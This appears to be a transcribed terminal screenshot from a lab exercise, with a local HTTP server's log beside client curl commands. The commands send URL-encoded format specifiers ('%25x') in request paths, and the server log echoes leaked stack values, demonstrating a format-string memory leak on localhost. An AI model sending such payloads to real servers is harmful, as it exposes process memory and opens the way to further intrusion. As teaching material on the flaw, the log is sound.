 [noob@shell:rope]$ ./httpserver
SERVER
listen on port 9999, fd is 3
accept request, fd is 4, pid is 4819
127.0.0.1:52452 404 - noob.html
requested filename
request method:
GET
accept request, fd is 4, pid is 4821
127.0.0.1:52454 404 - f7fa00dc
1 stack value
request method:
GET
accept request, fd is 4, pid is 4823
127.0.0.1:52456 404 - f7fa00dc cce8 194
3 stack values
request method:
GET
/bin/bash 89x14
[noob@shell:rope]$ curl http://127.0.0.1:9999/noob.html
request normal filename
File not found
[noob@shell:rope]$ curl http://127.0.0.1:9999/%25x
read 1 stack value (url-encoded)
File not found
[noob@shell:rope]$ curl http://127.0.0.1:9999/%25x%20%25x%20%25x
read 3 stack values
(url-encoded)
File not found
[noob@shell:rope]$
CLIENT